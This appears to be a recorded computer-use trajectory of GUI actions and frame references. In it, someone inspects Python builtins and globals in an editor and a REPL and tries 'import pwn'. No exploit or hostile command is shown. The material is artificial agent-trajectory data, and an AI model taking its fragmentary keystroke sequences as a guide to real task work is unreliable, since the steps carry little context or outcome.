
{"action": "left_click", "coordinate": [247, 75]}

Run print(__builtins__) and a one-underscore variant, then enter print(__globals__)
{"action": "double_click", "coordinate": [431, 393]}

{"action": "left_click", "coordinate": [101, 74]}

{"action": "type", "text": "pri"}

{"action": "type", "text": "nt(__build)"}

{"action": "left_click", "coordinate": [93, 165]}

{"action": "left_click", "coordinate": [94, 165]}

{"action": "type", "text": "(__globals__"}

In the terminal Python REPL, check globals() in a fresh session and try importing pwn
{"action": "type", "text": "glob"}

{"action": "type", "text": "als"}

{"action": "double_click", "coordinate": [682, 477]}
{"action": "type", "text": "python"}

{"action": "type", "text": "globals()"}

{"action": "type", "text": "import"}

{"action": "type", "text": "pwn"}

Change the argument to globals, then call print(globals()) and run it
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "(globals)"}

{"action": "type", "text": "()"}
